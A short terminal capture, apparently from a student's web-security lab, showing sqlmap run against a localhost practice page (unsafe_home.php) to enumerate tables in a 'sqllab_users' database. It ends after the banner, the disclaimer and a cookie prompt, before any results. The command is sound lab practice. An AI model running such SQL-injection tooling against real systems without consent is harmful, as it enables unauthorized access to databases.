 PS D:\StudyHK1_2024\InformationSecurity\Security-labs\Web-security\SQLi\sqlmap> python sqlmap.py -u "http:/
/localhost:3128/unsafe_home.php?username=1&Password=1"  -D sqllab_users --tables
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.8.9.1#dev}
|_ -| . ["]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is
the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no li
ability and are not responsible for any misuse or damage caused by this program
[*] starting @ 23:37:18 /2024-10-23/
[23:37:19] [INFO] resuming back-end DBMS 'mysql'
[23:37:19] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=0m41vrd37ki...ehpjtok7np').
Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---